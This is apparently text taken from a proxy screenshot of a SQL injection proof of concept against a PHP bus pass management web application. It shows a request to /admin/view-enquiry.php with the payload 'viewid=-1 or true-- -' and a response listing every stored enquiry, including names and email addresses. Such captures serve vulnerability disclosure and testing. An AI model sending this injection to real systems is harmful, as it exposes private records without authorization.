 Request
Pretty Raw Hex \n
1 GET /admin/view-enquiry.php?viewid=-1%20or%20true--%20- HTTP/1.1
2 Host: localhost:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; security_level=
2; PHPSESSID=o45mh2nf8o8dm1aj99vrrldqn3; security=low; showhints=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
Bus Pass MS
Admin
Online
Dashboard
Category
Passes
Pages
Enquiry
Search
View Enquiry
Name Kiran Email kran@gmail.com
Message cost of volvo place pritampura to dwarka
Name Anuj Email AKKK@GMAIL.COM
Message This is for testing.
Name 1 Email 12@22.jhg
Message 1